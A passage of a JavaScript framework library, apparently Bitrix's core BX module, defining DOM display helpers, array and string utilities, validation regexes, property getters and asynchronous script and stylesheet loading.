	{
		e=e||window.event;
		if(e && e.stopPropagation)
			e.stopPropagation();
		else
			e.cancelBubble = true;
	};

	BX.bindDebouncedChange = function(node, fn, fnInstant, timeout, ctx)
	{
		ctx = ctx || window;
		timeout = timeout || 300;

		var dataTag = 'bx-dc-previous-value';
		BX.data(node, dataTag, node.value);

		var act = function(fn, val){

			var pVal = BX.data(node, dataTag);

			if(typeof pVal == 'undefined' || pVal != val){
				if(typeof ctx != 'object')
					fn(val);
				else
					fn.apply(ctx, [val]);
			}
		};

		var actD = BX.debounce(function(){
			var val = node.value;
			act(fn, val);
			BX.data(node, dataTag, val);
		}, timeout);

		BX.bind(node, 'keyup', actD);
		BX.bind(node, 'change', actD);
		BX.bind(node, 'input', actD);

		if(BX.type.isFunction(fnInstant)){

			var actI = function(){
				act(fnInstant, node.value);
			};

			BX.bind(node, 'keyup', actI);
			BX.bind(node, 'change', actI);
			BX.bind(node, 'input', actI);
		}
	};

	BX.parseJSON = function(data, context)
	{
		var result = null;
		if (BX.type.isNotEmptyString(data))
		{
			try {
				if (data.indexOf("\n") >= 0)
					eval('result = ' + data);
				else
					result = (new Function("return " + data))();
			} catch(e) {
				BX.onCustomEvent(context, 'onParseJSONFailure', [data, context])
			}
		}
		else if(BX.type.isPlainObject(data))
		{
			return data;
		}

		return result;
	};

	BX.submit = function(obForm, action_name, action_value, onAfterSubmit)
	{
		action_name = action_name || 'save';
		if (!obForm['BXFormSubmit_' + action_name])
		{
			obForm['BXFormSubmit_' + action_name] = obForm.appendChild(BX.create('INPUT', {
				'props': {
					'type': 'submit',
					'name': action_name,
					'value': action_value || 'Y'
				},
				'style': {
					'display': 'none'
				}
			}));
		}

		if (obForm.sessid)
			obForm.sessid.value = BX.bitrix_sessid();

		setTimeout(BX.delegate(function() {BX.fireEvent(this, 'click'); if (onAfterSubmit) onAfterSubmit();}, obForm['BXFormSubmit_' + action_name]), 10);
	};

	BX.show = function(ob, displayType)
	{
		if (ob.BXDISPLAY || !_checkDisplay(ob, displayType))
		{
			ob.style.display = ob.BXDISPLAY;
		}
	};

	BX.hide = function(ob, displayType)
	{
		if (!ob.BXDISPLAY)
			_checkDisplay(ob, displayType);

		ob.style.display = 'none';
	};

	BX.toggle = function(ob, values)
	{
		if (!values && BX.type.isElementNode(ob))
		{
			var bShow = true;
			if (ob.BXDISPLAY)
				bShow = !_checkDisplay(ob);
			else
				bShow = ob.style.display == 'none';

			if (bShow)
				BX.show(ob);
			else
				BX.hide(ob);
		}
		else if (BX.type.isArray(values))
		{
			for (var i=0,len=values.length; i<len; i++)
			{
				if (ob == values[i])
				{
					ob = values[i==len-1 ? 0 : i+1];
					break;
				}
			}
			if (i==len)
				ob = values[0];
		}

		return ob;
	};

	function _checkDisplay(ob, displayType)
	{
		if (typeof displayType != 'undefined')
			ob.BXDISPLAY = displayType;

		var d = ob.style.display || BX.style(ob, 'display');
		if (d != 'none')
		{
			ob.BXDISPLAY = ob.BXDISPLAY || d;
			return true;
		}
		else
		{
			ob.BXDISPLAY = ob.BXDISPLAY || 'block';
			return false;
		}
	}

	/* some useful util functions */

	BX.util = {
		/**
		 * @deprecated
		 * @use [].filter(value => !BX.Type.isNil(value))
		 * @param ar
		 * @return {*}
		 */
		array_values: function(ar)
		{
			if (!BX.type.isArray(ar))
				return BX.util._array_values_ob(ar);
			var arv = [];
			for(var i=0,l=ar.length;i<l;i++)
				if (ar[i] !== null && typeof ar[i] != 'undefined')
					arv.push(ar[i]);
			return arv;
		},

		/**
		 * @deprecated
		 * @use Object.values([]).filter(value => !BX.Type.isNil(value))
		 * @param ar
		 * @return {Array}
		 * @private
		 */
		_array_values_ob: function(ar)
		{
			var arv = [];
			for(var i in ar)
				if (ar[i] !== null && typeof ar[i] != 'undefined')
					arv.push(ar[i]);
			return arv;
		},

		/**
		 * @deprecated
		 * @use
		 * @param ar
		 * @return {*}
		 */
		array_keys: function(ar)
		{
			if (!BX.type.isArray(ar))
				return BX.util._array_keys_ob(ar);
			var arv = [];
			for(var i=0,l=ar.length;i<l;i++)
				if (ar[i] !== null && typeof ar[i] != 'undefined')
					arv.push(i);
			return arv;
		},

		_array_keys_ob: function(ar)
		{
			var arv = [];
			for(var i in ar)
				if (ar[i] !== null && typeof ar[i] != 'undefined')
					arv.push(i);
			return arv;
		},

		object_keys: function(obj)
		{
			var arv = [];
			for(var k in obj)
			{
				if(obj.hasOwnProperty(k))
				{
					arv.push(k);
				}
			}
			return arv;
		},

		/**
		 * @deprecated
		 * @use firstArr.concat(secondArr);
		 * @param first
		 * @param second
		 * @return {*[]}
		 */
		array_merge: function(first, second)
		{
			if (!BX.type.isArray(first)) first = [];
			if (!BX.type.isArray(second)) second = [];

			var i = first.length, j = 0;

			if (typeof second.length === "number")
			{
				for (var l = second.length; j < l; j++)
				{
					first[i++] = second[j];
				}
			}
			else
			{
				while (second[j] !== undefined)
				{
					first[i++] = second[j++];
				}
			}

			first.length = i;

			return first;
		},

		array_flip: function (object)
		{
			var newObject = {};

			for (var key in object)
			{
				newObject[object[key]] = key;
			}

			return newObject;
		},

		array_diff: function(ar1, ar2, hash)
		{
			hash = BX.type.isFunction(hash) ? hash : null;
			var i, length, v, h, map = {}, result = [];
			for(i = 0, length = ar2.length; i < length; i++)
			{
				v = ar2[i];
				h = hash ? hash(v) : v;
				map[h] = true;
			}

			for(i = 0, length = ar1.length; i < length; i++)
			{
				v = ar1[i];
				h = hash ? hash(v) : v;
				if(typeof(map[h]) === "undefined")
				{
					result.push(v);
				}
			}
			return result;
		},

		/**
		 * @deprecated
		 * @use Set
		 */
		array_unique: function(ar)
		{
			var i=0,j,len=ar.length;
			if(len<2) return ar;

			for (; i<len-1;i++)
			{
				for (j=i+1; j<len;j++)
				{
					if (ar[i]==ar[j])
					{
						ar.splice(j--,1); len--;
					}
				}
			}

			return ar;
		},

		/**
		 * @deprecated
		 * @use myArr.includes(needle)
		 */
		in_array: function(needle, haystack)
		{
			for(var i=0; i<haystack.length; i++)
			{
				if(haystack[i] == needle)
					return true;
			}
			return false;
		},

		/**
		 * @deprecated
		 * @use myArr.findIndex(item => item === needle);
		 */
		array_search: function(needle, haystack)
		{
			for(var i=0; i<haystack.length; i++)
			{
				if(haystack[i] == needle)
					return i;
			}
			return -1;
		},

		object_search_key: function(needle, haystack)
		{
			if (typeof haystack[needle] != 'undefined')
				return haystack[needle];

			for(var i in haystack)
			{
				if (typeof haystack[i] == "object")
				{
					var result = BX.util.object_search_key(needle, haystack[i]);
					if (result !== false)
						return result;
				}
			}
			return false;
		},

		trim: function(s)
		{
			if (BX.type.isString(s))
			{
				return s.trim();
			}

			return s;
		},

		urlencode: function(s){return encodeURIComponent(s);},

		// it may also be useful. via sVD.
		deleteFromArray: function(ar, ind) {return ar.slice(0, ind).concat(ar.slice(ind + 1));},
		insertIntoArray: function(ar, ind, el) {return ar.slice(0, ind).concat([el]).concat(ar.slice(ind));},

		htmlspecialchars: function(str)
		{
			return BX.Text.encode(str);
		},

		htmlspecialcharsback: function(str)
		{
			return BX.Text.decode(str);
		},

		// Quote regular expression characters plus an optional character
		preg_quote: function(str, delimiter)
		{
			if(!str.replace)
				return str;
			return str.replace(new RegExp('[.\\\\+*?\\[\\^\\]$(){}=!<>|:\\' + (delimiter || '') + '-]', 'g'), '\\$&');
		},

		jsencode: function(str)
		{
			if (!str || !str.replace)
				return str;

			var escapes =
				[
					{ c: "\\\\", r: "\\\\" }, // should be first
					{ c: "\\t", r: "\\t" },
					{ c: "\\n", r: "\\n" },
					{ c: "\\r", r: "\\r" },
					{ c: "\"", r: "\\\"" },
					{ c: "'", r: "\\'" },
					{ c: "<", r: "\\x3C" },
					{ c: ">", r: "\\x3E" },
					{ c: "\\u2028", r: "\\u2028" },
					{ c: "\\u2029", r: "\\u2029" }
				];
			for (var i = 0; i < escapes.length; i++)
				str = str.replace(new RegExp(escapes[i].c, 'g'), escapes[i].r);
			return str;
		},

		getCssName: function(jsName)
		{
			if (!BX.type.isNotEmptyString(jsName))
			{
				return "";
			}

			return jsName.replace(/[A-Z]/g, function(match) {
				return "-" + match.toLowerCase();
			});
		},

		getJsName: function(cssName)
		{
			var regex = /\-([a-z]){1}/g;
			if (regex.test(cssName))
			{
				return cssName.replace(regex, function(match, letter) {
					return letter.toUpperCase();
				});
			}

			return cssName;
		},

		nl2br: function(str)
		{
			if (!str || !str.replace)
				return str;

			return str.replace(/([^>])\n/g, '$1<br/>');
		},

		/**
		 * @deprecated
		 * @use .padStart() / .padEnd()
		 * @param input
		 * @param pad_length
		 * @param pad_string
		 * @param pad_type
		 * @return {*}
		 */
		str_pad: function(input, pad_length, pad_string, pad_type)
		{
			pad_string = pad_string || ' ';
			pad_type = pad_type || 'right';
			input = input.toString();

			if (pad_type === 'left')
			{
				return BX.util.str_pad_left(input, pad_length, pad_string);
			}

			return BX.util.str_pad_right(input, pad_length, pad_string);
		},

		str_pad_left: function(input, pad_length, pad_string)
		{
			return input.toString().padStart(pad_length, pad_string);
		},

		str_pad_right: function(input, pad_length, pad_string)
		{
			return input.toString().padEnd(pad_length, pad_string);
		},

		strip_tags: function(str)
		{
			return str.split(/<[^>]+>/g).join('');
		},

		strip_php_tags: function(str)
		{
			return str.replace(/<\?(.|[\r\n])*?\?>/g, '');
		},

		popup: function(url, width, height)
		{
			var w, h;
			if(BX.browser.IsOpera())
			{
				w = document.body.offsetWidth;
				h = document.body.offsetHeight;
			}
			else
			{
				w = screen.width;
				h = screen.height;
			}
			return window.open(url, '', 'status=no,scrollbars=yes,resizable=yes,width='+width+',height='+height+',top='+Math.floor((h - height)/2-14)+',left='+Math.floor((w - width)/2-5));
		},

		shuffle: function(array)
		{
			var temporaryValue, randomIndex;
			var currentIndex = array.length;

			while (0 !== currentIndex)
			{
				randomIndex = Math.floor(Math.random() * currentIndex);
				currentIndex -= 1;

				temporaryValue = array[currentIndex];
				array[currentIndex] = array[randomIndex];
				array[randomIndex] = temporaryValue;
			}

			return array;
		},

		// BX.util.objectSort(object, sortBy, sortDir) - Sort object by property
		// function params: 1 - object for sort, 2 - sort by property, 3 - sort direction (asc/desc)
		// return: sort array [[objectElement], [objectElement]] in sortDir direction

		// example: BX.util.objectSort({'L1': {'name': 'Last'}, 'F1': {'name': 'First'}}, 'name', 'asc');
		// return: [{'name' : 'First'}, {'name' : 'Last'}]
		objectSort: function(object, sortBy, sortDir)
		{
			sortDir = sortDir == 'asc'? 'asc': 'desc';

			var arItems = [], i;
			for (i in object)
			{
				if (object.hasOwnProperty(i) && object[i][sortBy])
				{
					arItems.push([i, object[i][sortBy]]);
				}
			}

			if (sortDir == 'asc')
			{
				arItems.sort(function(i, ii) {
					var s1, s2;
					if (BX.type.isDate(i[1]))
					{
						s1 = i[1].getTime();
					}
					else if (!isNaN(i[1]))
					{
						s1 = parseInt(i[1]);
					}
					else
					{
						s1 = i[1].toString().toLowerCase();
					}

					if (BX.type.isDate(ii[1]))
					{
						s2 = ii[1].getTime();
					}
					else if (!isNaN(ii[1]))
					{
						s2 = parseInt(ii[1]);
					}
					else
					{
						s2 = ii[1].toString().toLowerCase();
					}

					if (s1 > s2)
						return 1;
					else if (s1 < s2)
						return -1;
					else
						return 0;
				});
			}
			else
			{
				arItems.sort(function(i, ii) {
					var s1, s2;
					if (BX.type.isDate(i[1]))
					{
						s1 = i[1].getTime();
					}
					else if (!isNaN(i[1]))
					{
						s1 = parseInt(i[1]);
					}
					else
					{
						s1 = i[1].toString().toLowerCase();
					}

					if (BX.type.isDate(ii[1]))
					{
						s2 = ii[1].getTime();
					}
					else if (!isNaN(ii[1]))
					{
						s2 = parseInt(ii[1]);
					}
					else
					{
						s2 = ii[1].toString().toLowerCase();
					}

					if (s1 < s2)
						return 1;
					else if (s1 > s2)
						return -1;
					else
						return 0;
				});
			}

			var arReturnArray = Array();
			for (i = 0; i < arItems.length; i++)
			{
				arReturnArray.push(object[arItems[i][0]]);
			}

			return arReturnArray;
		},

		objectMerge: function()
		{
			return BX.mergeEx.apply(window, arguments);
		},

		objectClone : function(object)
		{
			return BX.clone(object, true);
		},

		// #fdf9e5 => {r=253, g=249, b=229}
		hex2rgb: function(color)
		{
			var rgb = color.replace(/[# ]/g,"").replace(/^(.)(.)(.)$/,'$1$1$2$2$3$3').match(/.{2}/g);
			for (var i=0;  i<3; i++)
			{
				rgb[i] = parseInt(rgb[i], 16);
			}
			return {'r':rgb[0],'g':rgb[1],'b':rgb[2]};
		},

		/**
		 * @deprecated
		 * @use BX.Uri
		 * @param url
		 * @param param
		 * @return {string}
		 */
		remove_url_param: function(url, param)
		{
			return BX.Uri.removeParam(url, param);
		},

		/*
		{'param1': 'value1', 'param2': 'value2'}
		 */
		/**
		 * @deprecated
		 * @use BX.Uri
		 * @param url
		 * @param params
		 * @return {string}
		 */
		add_url_param: function(url, params)
		{
			var preparedParams = Object.entries(params).reduce(function(acc, item) {
				acc[item[0]] = BX.type.isArray(item[1]) ? item[1].join() : item[1];
				return acc;
			}, {});

			return BX.Uri.addParam(url, preparedParams);
		},

		/*
	{'param1': 'value1', 'param2': 'value2'}
	 */
		buildQueryString: function(params)
		{
			var result = '';
			for (var key in params)
			{
				var value = params[key];
				if(BX.type.isArray(value))
				{
					value.forEach(function(valueElement, index)
					{
						result += encodeURIComponent(key + "[" + index + "]") + "=" + encodeURIComponent(valueElement) + "&";
					});
				}
				else
				{
					result += encodeURIComponent(key) + "=" + encodeURIComponent(value) + "&";
				}
			}

			if(result.length > 0)
			{
				result = result.substr(0, result.length - 1);
			}
			return result;
		},

		even: function(digit)
		{
			return (parseInt(digit) % 2 == 0);
		},

		hashCode: function(str)
		{
			if(!BX.type.isNotEmptyString(str))
			{
				return 0;
			}

			var hash = 0;
			for (var i = 0; i < str.length; i++)
			{
				var c = str.charCodeAt(i);
				hash = ((hash << 5) - hash) + c;
				hash = hash & hash;
			}
			return hash;
		},

		getRandomString: function (length)
		{
			return BX.Text.getRandom(length);
		},

		number_format: function(number, decimals, dec_point, thousands_sep)
		{
			var i, j, kw, kd, km, sign = '';
			decimals = Math.abs(decimals);
			if (isNaN(decimals) || decimals < 0)
			{
				decimals = 2;
			}
			dec_point = dec_point || ',';
			if (typeof thousands_sep === 'undefined')
				thousands_sep = '.';

			number = (+number || 0).toFixed(decimals);
			if (number < 0)
			{
				sign = '-';
				number = -number;
			}

			i = parseInt(number, 10) + '';
			j = (i.length > 3 ? i.length % 3 : 0);

			km = (j ? i.substr(0, j) + thousands_sep : '');
			kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
			kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, '0').slice(2) : '');

			return sign + km + kw + kd;
		},

		getExtension: function (url)
		{
			url = url || "";
			var items = url.split("?")[0].split(".");
			return items[items.length-1].toLowerCase();
		},
		addObjectToForm: function(object, form, prefix)
		{
			if(!BX.type.isString(prefix))
			{
				prefix = "";
			}

			for(var key in object)
			{
				if(!object.hasOwnProperty(key))
				{
					continue;
				}

				var value = object[key];
				var name = prefix !== "" ? (prefix + "[" + key + "]") : key;
				if(BX.type.isArray(value))
				{
					var obj = {};
					for(var i = 0; i < value.length; i++)
					{
						obj[i] = value[i];
					}

					BX.util.addObjectToForm(obj, form, name);
				}
				else if(BX.type.isPlainObject(value))
				{
					BX.util.addObjectToForm(value, form, name);
				}
				else
				{
					value = BX.type.isFunction(value.toString) ? value.toString() : "";
					if(value !== "")
					{
						form.appendChild(BX.create("INPUT", { attrs: { type: "hidden", name: name, value: value } }));
					}
				}
			}
		},

		observe: function(object, enable)
		{
			console.error('BX.util.observe: function is no longer supported by browser.');
			return false;
		},

		escapeRegExp: function(str)
		{
			return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
		}
	};

	BX.validation = {
		checkIfEmail: function(s)
		{
			var atom = "[=a-z0-9_+~'!$&*^`|#%/?{}-]";
			return (new RegExp('^\\s*'+atom+'+(\\.'+atom+'+)*@([a-z0-9-]+\\.)+[a-z0-9-]{2,20}\\s*$', 'i')).test(s);
		},
		checkIfPhone: function(s)
		{
			var regexp = new RegExp(
				typeof(BX.PhoneNumber) === "undefined"
					? BX.PhoneNumber.getValidNumberPattern()
					: '^\\s*\\+?\s*[0-9(-)\\s]+\\s*$',
				'i'
			);
			return regexp.test(s);
		}
	};

	BX.prop =
		{
			get: function(object, key, defaultValue)
			{
				return object && object.hasOwnProperty(key) ? object[key] : defaultValue;
			},
			getObject: function(object, key, defaultValue)
			{
				return object && BX.type.isPlainObject(object[key]) ? object[key] : defaultValue;
			},
			getElementNode: function(object, key, defaultValue)
			{
				return object && BX.type.isElementNode(object[key]) ? object[key] : defaultValue;
			},
			getArray: function(object, key, defaultValue)
			{
				return object && BX.type.isArray(object[key]) ? object[key] : defaultValue;
			},
			getFunction: function(object, key, defaultValue)
			{
				return object && BX.type.isFunction(object[key]) ? object[key] : defaultValue;
			},
			getNumber: function(object, key, defaultValue)
			{
				if(!(object && object.hasOwnProperty(key)))
				{
					return defaultValue;
				}

				var value = object[key];
				if(BX.type.isNumber(value))
				{
					return value;
				}

				value = parseFloat(value);
				return !isNaN(value) ? value : defaultValue;
			},
			getInteger: function(object, key, defaultValue)
			{
				if(!(object && object.hasOwnProperty(key)))
				{
					return defaultValue;
				}

				var value = object[key];
				if(BX.type.isNumber(value))
				{
					return value;
				}

				value = parseInt(value);
				return !isNaN(value) ? value : defaultValue;
			},
			getBoolean: function(object, key, defaultValue)
			{
				if(!(object && object.hasOwnProperty(key)))
				{
					return defaultValue;
				}

				var value = object[key];
				return (BX.type.isBoolean(value)
						? value
						: (BX.type.isString(value) ? (value.toLowerCase() === "true") : !!value)
				);
			},
			getString: function(object, key, defaultValue)
			{
				if(!(object && object.hasOwnProperty(key)))
				{
					return defaultValue;
				}

				var value = object[key];
				return BX.type.isString(value) ? value : (value ? value.toString() : '');
			},
			extractDate: function(datetime)
			{
				if(!BX.type.isDate(datetime))
				{
					datetime = new Date();
				}

				datetime.setHours(0);
				datetime.setMinutes(0);
				datetime.setSeconds(0);
				datetime.setMilliseconds(0);

				return datetime;
			}
		};

	BX.isNodeInDom = function(node, doc)
	{
		return node === (doc || document) ? true :
			(node.parentNode ? BX.isNodeInDom(node.parentNode) : false);
	};

	BX.isNodeHidden = function(node)
	{
		if (node === document)
			return false;
		else if (BX.style(node, 'display') == 'none')
			return true;
		else
			return (node.parentNode ? BX.isNodeHidden(node.parentNode) : true);
	};

	BX.evalPack = function(code)
	{
		while (code.length > 0)
		{
			var c = code.shift();

			if (c.TYPE == 'SCRIPT_EXT' || c.TYPE == 'SCRIPT_SRC')
			{
				BX.loadScript(c.DATA, function() {BX.evalPack(code)});
				return;
			}
			else if (c.TYPE == 'SCRIPT')
			{
				BX.evalGlobal(c.DATA);
			}
		}
	};

	BX.evalGlobal = function(data)
	{
		if (data)
		{
			var head = document.getElementsByTagName("head")[0] || document.documentElement,
				script = document.createElement("script");

			script.type = "text/javascript";

			if (!BX.browser.IsIE())
			{
				script.appendChild(document.createTextNode(data));
			}
			else
			{
				script.text = data;
			}

			head.insertBefore(script, head.firstChild);
			head.removeChild(script);
		}
	};

	BX.garbage = function(call, thisObject)
	{
		garbageCollectors.push({callback: call, context: thisObject});
	};

	BX.GetDocElement = function (pDoc)
	{
		pDoc = pDoc || document;
		return (BX.browser.IsDoctype(pDoc) ? pDoc.documentElement : pDoc.body);
	};

	BX.scrollTop = function(node, val){
		if(typeof val != 'undefined'){

			if(node == window){
				throw new Error('scrollTop() for window is not implemented');
			}else
				node.scrollTop = parseInt(val);

		}else{

			if(node == window)
				return BX.GetWindowScrollPos().scrollTop;

			return node.scrollTop;
		}
	};

	BX.scrollLeft = function(node, val){
		if(typeof val != 'undefined'){

			if(node == window){
				throw new Error('scrollLeft() for window is not implemented');
			}else
				node.scrollLeft = parseInt(val);

		}else{

			if(node == window)
				return BX.GetWindowScrollPos().scrollLeft;

			return node.scrollLeft;
		}
	};

	BX.hide_object = function(ob)
	{
		ob = BX(ob);
		ob.style.position = 'absolute';
		ob.style.top = '-1000px';
		ob.style.left = '-1000px';
		ob.style.height = '10px';
		ob.style.width = '10px';
	};

	BX.is_relative = function(el)
	{
		var p = BX.style(el, 'position');
		return p == 'relative' || p == 'absolute';
	};

	BX.is_float = function(el)
	{
		var p = BX.style(el, 'float');
		return p == 'right' || p == 'left';
	};

	BX.is_fixed = function(el)
	{
		var p = BX.style(el, 'position');
		return p == 'fixed';
	};

	BX.width = function(node, val){
		if(typeof val != 'undefined')
			BX.style(node, 'width', parseInt(val)+'px');
		else{

			if(node == window)
				return window.innerWidth;

			//return parseInt(BX.style(node, 'width'));
			return BX.pos(node).width;
		}
	};

	BX.height = function(node, val){
		if(typeof val != 'undefined')
			BX.style(node, 'height', parseInt(val)+'px');
		else{

			if(node == window)
				return window.innerHeight;

			//return parseInt(BX.style(node, 'height'));
			return BX.pos(node).height;
		}
	};

	BX.align = function(pos, w, h, type)
	{
		if (type)
			type = type.toLowerCase();
		else
			type = '';

		var pDoc = document;
		if (BX.type.isElementNode(pos))
		{
			pDoc = pos.ownerDocument;
			pos = BX.pos(pos);
		}

		var x = pos["left"], y = pos["bottom"];

		var scroll = BX.GetWindowScrollPos(pDoc);
		var size = BX.GetWindowInnerSize(pDoc);

		if((size.innerWidth + scroll.scrollLeft) - (pos["left"] + w) < 0)
		{
			if(pos["right"] - w >= 0 )
				x = pos["right"] - w;
			else
				x = scroll.scrollLeft;
		}

		if(((size.innerHeight + scroll.scrollTop) - (pos["bottom"] + h) < 0) || ~type.indexOf('top'))
		{
			if(pos["top"] - h >= 0 || ~type.indexOf('top'))
				y = pos["top"] - h;
			else
				y = scroll.scrollTop;
		}

		return {'left':x, 'top':y};
	};

	BX.scrollToNode = function(node)
	{
		var obNode = BX(node);

		if (obNode.scrollIntoView)
			obNode.scrollIntoView(true);
		else
		{
			var arNodePos = BX.pos(obNode);
			window.scrollTo(arNodePos.left, arNodePos.top);
		}
	};

	/* non-xhr loadings */
	BX.showWait = function(node, msg)
	{
		node = BX(node) || document.body || document.documentElement;
		msg = msg || BX.message('JS_CORE_LOADING');

		var container_id = node.id || Math.random();

		var obMsg = node.bxmsg = document.body.appendChild(BX.create('DIV', {
			props: {
				id: 'wait_' + container_id
			},
			style: {
				background: 'url("/bitrix/js/main/core/images/wait.gif") no-repeat scroll 10px center #fcf7d1',
				border: '1px solid #E1B52D',
				color: 'black',
				fontFamily: 'Verdana,Arial,sans-serif',
				fontSize: '11px',
				padding: '10px 30px 10px 37px',
				position: 'absolute',
				textAlign:'center'
			},
			text: msg
		}));

		BX.ZIndexManager.register(obMsg);
		BX.ZIndexManager.bringToFront(obMsg);

		setTimeout(BX.delegate(_adjustWait, node), 10);

		lastWait[lastWait.length] = obMsg;
		return obMsg;
	};

	BX.closeWait = function(node, obMsg)
	{
		if(node && !obMsg)
			obMsg = node.bxmsg;
		if(node && !obMsg && BX.hasClass(node, 'bx-core-waitwindow'))
			obMsg = node;
		if(node && !obMsg)
			obMsg = BX('wait_' + node.id);
		if(!obMsg)
			obMsg = lastWait.pop();

		if (obMsg && obMsg.parentNode)
		{
			for (var i=0,len=lastWait.length;i<len;i++)
			{
				if (obMsg == lastWait[i])
				{
					lastWait = BX.util.deleteFromArray(lastWait, i);
					break;
				}
			}

			BX.ZIndexManager.unregister(obMsg);
			obMsg.parentNode.removeChild(obMsg);
			if (node) node.bxmsg = null;
			BX.cleanNode(obMsg, true);
		}
	};

	BX.setJSList = function(scripts)
	{
		if (BX.type.isArray(scripts))
		{
			scripts = scripts.map(function(script) {
				return normalizeUrl(script)
			});

			jsList = jsList.concat(scripts);
		}
	};

	BX.getJSList = function()
	{
		initJsList();
		return jsList;
	};

	BX.setCSSList = function(cssFiles)
	{
		if (BX.type.isArray(cssFiles))
		{
			cssFiles = cssFiles.map(function(cssFile) {
				return normalizeUrl(cssFile);
			});

			cssList = cssList.concat(cssFiles);
		}
	};

	BX.getCSSList = function()
	{
		initCssList();
		return cssList;
	};

	BX.getJSPath = function(js)
	{
		return js.replace(/^(http[s]*:)*\/\/[^\/]+/i, '');
	};

	BX.getCSSPath = function(css)
	{
		return css.replace(/^(http[s]*:)*\/\/[^\/]+/i, '');
	};

	BX.getCDNPath = function(path)
	{
		return path;
	};

	BX.loadScript = function(script, callback, doc)
	{
		if (BX.type.isString(script))
		{
			script = [script];
		}

		return BX.load(script, callback, doc);
	};

	BX.loadCSS = function(css, doc, win)
	{
		if (BX.type.isString(css))
		{
			css = [css];
		}

		if (BX.type.isArray(css))
		{
			css = css.map(function(url) {
				return { url: url, ext: "css" }
			});

			BX.load(css, null, doc);
		}
	};

	BX.load = function(items, callback, doc)
	{
		if (!BX.isReady)
		{
			var _args = arguments;
			BX.ready(function() {
				BX.load.apply(this, _args);
			});
			return null;
		}

		doc = doc || document;
		if (isAsync === null)
		{
			isAsync = "async" in doc.createElement("script") || "MozAppearance" in doc.documentElement.style || window.opera;
		}

		return isAsync ? loadAsync(items, callback, doc) : loadAsyncEmulation(items, callback, doc);
	};

	BX.convert =
		{
			toNumber: function(value)
			{
				if(BX.type.isNumber(value))
				{
					return value;
				}

				value = Number(value);
				return !isNaN(value) ? value : 0;
			},
			nodeListToArray: function(nodes)
			{
				try
				{
					return (Array.prototype.slice.call(nodes, 0));
				}
				catch (ex)
				{
					var ary = [];
					for(var i = 0, l = nodes.length; i < l; i++)
					{
						ary.push(nodes[i]);
					}
					return ary;
				}
			}
		};

	function loadAsync(items, callback, doc)
	{
		if (!BX.type.isArray(items))
		{
			return;
		}

		function allLoaded(items)
		{
			items = items || assets;
			for (var name in items)
			{
				if (items.hasOwnProperty(name) && items[name].state !== LOADED)
				{
					return false;
				}
			}

			return true;
		}

		if (!BX.type.isFunction(callback))
		{
			callback = null;
		}

		var itemSet = {}, item, i;
		for (i = 0; i < items.length; i++)
		{
			item = items[i];
			item = getAsset(item);
			itemSet[item.name] = item;
		}

		var callbackWasCalled = false;
		if (items.length > 0)
		{
			for (i = 0; i < items.length; i++)
			{
				item = items[i];
				item = getAsset(item);
				load(item, function () {
					if (allLoaded(itemSet))
					{
						if (!callbackWasCalled)
						{
							callback && callback();
							callbackWasCalled = true;
						}

					}
				}, doc);
			}
		}
		else
		{
			if (typeof callback === 'function')
			{
				callback();
				callbackWasCalled = true;
			}
		}
	}

	function loadAsyncEmulation(items, callback, doc)
	{
		function onPreload(asset)
		{
			asset.state = PRELOADED;
			if (BX.type.isArray(asset.onpreload) && asset.onpreload)
			{
				for (var i = 0; i < asset.onpreload.length; i++)
				{
					asset.onpreload[i].call();
				}
			}
		}

		function preLoad(asset)
		{
			if (asset.state === undefined)
			{
				asset.state = PRELOADING;
				asset.onpreload = [];

				loadAsset(
					{ url: asset.url, type: "cache", ext: asset.ext},
					function () { onPreload(asset); },
					doc
				);
			}
		}

		if (!BX.type.isArray(items))
		{
			return;
		}

		if (!BX.type.isFunction(callback))
		{
			callback = null;
		}

		var rest = [].slice.call(items, 1);
		for (var i = 0; i < rest.length; i++)
		{
			preLoad(getAsset(rest[i]));
		}

		load(getAsset(items[0]), items.length === 1 ? callback : function () {
			loadAsyncEmulation.apply(null, [rest, callback, doc]);
		}, doc);
	}

	function load(asset, callback, doc)
	{
		callback = callback || BX.DoNothing;

		if (asset.state === LOADED)
		{
			callback();
			return;
		}

		if (asset.state === PRELOADING)
		{
			asset.onpreload.push(function () {
				load(asset, callback, doc);
			});
			return;
		}

		asset.state = LOADING;

		loadAsset(
			asset,
			function () {
				asset.state = LOADED;
				callback();
			},
			doc
		);
	}

	function loadAsset(asset, callback, doc)
	{
		callback = callback || BX.DoNothing;

		function error(event)
		{
			ele.onload = ele.onreadystatechange = ele.onerror = null;
			callback();
		}

		function process(event)
		{
			event = event || window.event;
			if (event.type === "load" || (/loaded|complete/.test(ele.readyState) && (!doc.documentMode || doc.documentMode < 9)))
			{
				window.clearTimeout(asset.errorTimeout);
				window.clearTimeout(asset.cssTimeout);
				ele.onload = ele.onreadystatechange = ele.onerror = null;
				callback();
			}
		}

		function isCssLoaded()
		{
			if (asset.state !== LOADED && asset.cssRetries <= 20)
			{
				for (var i = 0, l = doc.styleSheets.length; i < l; i++)
				{
					if (doc.styleSheets[i].href === ele.href)
					{
						process({"type": "load"});
						return;
					}
				}

				asset.cssRetries++;
				asset.cssTimeout = window.setTimeout(isCssLoaded, 250);
			}
		}

		var ele;
		var ext = BX.type.isNotEmptyString(asset.ext) ? asset.ext : BX.util.getExtension(asset.url);

		if (ext === "css")
		{
			ele = doc.createElement("link");
			ele.type = "text/" + (asset.type || "css");
			ele.rel = "stylesheet";
			ele.href = asset.url;

			asset.cssRetries = 0;
			asset.cssTimeout = window.setTimeout(isCssLoaded, 500);
		}
		else
		{
			ele = doc.createElement("script");
			ele.type = "text/" + (asset.type || "javascript");
			ele.src = asset.url;
		}

		ele.onload = ele.onreadystatechange = process;
		ele.onerror = error;

		ele.async = false;
		ele.defer = false;

		asset.errorTimeout = window.setTimeout(function () {
			error({type: "timeout"});
		}, 7000);

		if (ext === "css")
		{
			cssList.push(normalizeMinUrl(normalizeUrl(asset.url)));
		}
		else
		{
			jsList.push(normalizeMinUrl(normalizeUrl(asset.url)));
		}

		var templateLink = null;
		var head = doc.head || doc.getElementsByTagName("head")[0];
		if (ext === "css" && (templateLink = getTemplateLink(head)) !== null)
		{
			templateLink.parentNode.insertBefore(ele, templateLink);
		}
		else
		{
			head.insertBefore(ele, head.lastChild);
		}
	}

	function getAsset(item)
	{
		var asset = {};
		if (typeof item === "object")
		{
			asset = item;
			asset.name = asset.name ? asset.name : BX.util.hashCode(item.url);
		}
		else
		{
